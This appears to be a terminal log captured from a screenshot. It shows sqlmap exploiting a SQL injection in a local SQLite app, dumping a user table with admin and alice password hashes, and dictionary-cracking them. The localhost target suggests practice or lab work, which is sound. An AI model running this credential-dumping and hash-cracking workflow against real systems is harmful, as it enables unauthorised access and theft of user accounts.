 root@LAPTOP-AH86KF83: /mn
[10:33:08] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[10:33:08] [INFO] fetching entries of column(s) 'auth,name,passwd' for table 'user'
[10:33:08] [INFO] retrieved: '1','admin','6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b'
[10:33:08] [INFO] retrieved: '0','alice','6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b'
[10:33:08] [INFO] recognized possible password hashes in column 'passwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[10:33:18] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[10:33:24] [INFO] using default dictionary
Y
[10:33:35] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[10:33:35] [INFO] starting 8 processes
[10:33:35] [INFO] cracked password '1' for hash '6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b'
Database: <current>
Table: user
[2 entries]
+-------+----------------------------------------------------------------------+------+
| name  | passwd                                                               | auth |
+-------+----------------------------------------------------------------------+------+
| admin | 6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b (1) | 1    |
| alice | 6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b (1) | 0    |
+-------+----------------------------------------------------------------------+------+
[10:33:51] [INFO] table 'SQLite_masterdb.`user`' dumped to CSV file '/root/.sqlmap/output/127.0.0.1/dump/SQLite_masterdb/user.csv'
[10:33:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:33:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/127.0.0.1'
[*] ending @ 10:33:51 /2021-07-19/
英
10:36
2021/7/19
1